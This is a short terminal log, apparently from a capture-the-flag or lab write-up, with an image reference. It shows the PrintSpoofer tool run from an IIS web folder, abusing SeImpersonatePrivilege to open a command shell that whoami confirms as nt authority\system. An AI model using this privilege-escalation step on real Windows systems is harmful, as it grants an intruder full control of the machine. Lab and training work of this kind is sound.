 c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd.exe
PrintSpoofer.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system